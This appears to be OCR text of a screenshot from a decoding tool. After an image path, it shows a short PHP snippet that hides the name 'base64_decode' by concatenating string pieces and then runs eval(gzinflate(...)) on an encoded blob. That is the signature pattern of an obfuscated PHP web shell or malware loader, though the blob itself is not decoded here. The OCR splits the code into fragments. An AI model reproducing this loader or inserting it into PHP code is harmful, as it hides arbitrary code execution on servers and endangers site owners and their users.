
Decoded Output
download
<?php
$adel
 = 
'b'
.
'a
s'
.
'e'
.
'6'
.
'4'
.
'_'
.
'd'
.
'eco'
.
'de'
;
eval
(gzinf
late(
$adel
(
'DcxBCoAgEAXQveA50o3uK/IoIjLqgIyS
n+j49Q7wwnWG2aZW9KRuCneKlRDzEJBgma0Bc/f+HiKc
Vk5V2AnBs5Th8GKz9tAq/M0H'
))); 
?>